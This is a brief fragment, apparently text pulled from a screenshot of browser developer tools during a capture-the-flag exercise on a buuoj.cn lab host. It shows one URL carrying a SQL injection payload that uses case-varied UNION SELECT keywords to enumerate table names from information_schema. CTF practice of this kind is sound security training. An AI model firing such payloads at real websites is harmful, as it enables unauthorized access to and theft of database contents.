 marks: 4
points: grades,here_is_flag
网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Other Contrib
59-a1ca-7ada0bdfaf6a.node4.buuoj.cn:81/?id=-1' unIon seLect 1,2,3,4,group_concat(table_name) fRom infoRmation_schEma.tables whEre table_schEma=database()--+